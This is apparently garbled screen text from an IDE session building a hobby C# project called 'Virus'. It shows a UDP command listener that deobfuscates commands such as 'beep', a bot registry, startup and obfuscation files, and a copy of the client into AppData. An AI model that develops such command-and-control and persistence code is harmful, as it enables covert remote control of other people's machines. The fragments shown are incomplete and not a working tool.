 Virus - SharpDevelop
File
C:\Users\Elite\Documents\SharpDevelop Projects\Virus\Client\bin\Debug\Client.exe
C:\Users\Elite\AppData\Local\Client.exe
Got str: pββb
Deobfuscated: beep
Got str: pββb
Deobfuscated: beep
Got str: pββb
Deobfuscated: beep
Got str: 4 pββb
Deobfuscated: beep 4
C:\Users\Elite\Documents\SharpDevelop Projects\Virus\Virus\bin\Debug\Virus.exe
Welcome to your control panel!
beep
beep
beep
beep 4
File.cs
GetName.cs
Beep.cs
CommandHandler.cs
Command.cs
Program.cs
Program.cs
sendCmd(string cmd)
ten);
);
Type.Dgram, ProtocolType.Udp);
.IPv6Only, false);
eplace(';',':')), 14568);
66 List<Byte> bytes = new List<Byte>(data);
67 bytes.RemoveAll(b => b == 0);
68 string str = Encoding.UTF8.GetString(bytes.ToArray()).deobfuscate();
69 if (str=="Tuning in") {
70
71 string fn = ep.ToString().Replace(':',';').Replace("[","").Replace("]","");
72
73 if (!(File.Exists("./bots/" + fn))) File.Create("./bots/"+fn);
74
75 }
76 listen();
77
78 }
79
80 public static void setup () {
81
82 if (Directory.Exists("./bots/")) return;
Proj
File.cs
GetName.cs
Properties
app.config
Obfuscation.cs
Program.cs
StartupHandler.cs
Virus
References
Properties
app.config
Obfuscation.cs
Program.cs
Projects
Tools
Properties
Misc
Build action Compile
Copy to output c Never
Custom Tool
File name C:\Users\Elite\Documen
Build action
The build action of that file
Classes
Properties
Errors
0 Errors
3 Warnings
0 Messages
! Line Description File Path
0 There was a mismatch between the processor architecture of the project being built "MSIL" and the processor architecture of the reference "System.Data", "AMD64". This mismatch may cause runtime failures. Please consider changing the ta...
Output
Errors
Threads
Local variables
Build finished successfully. 3 warning(s)
ln 53 col 68 ch 56
SD
2:45 AM
8/27/2020